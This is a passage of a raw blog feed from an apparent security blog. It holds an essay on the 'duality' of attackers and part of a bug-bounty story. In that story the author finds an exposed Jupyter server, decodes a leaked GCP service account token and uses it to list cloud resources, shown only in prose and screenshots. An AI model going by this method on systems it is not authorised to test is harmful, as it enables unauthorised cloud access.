evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" 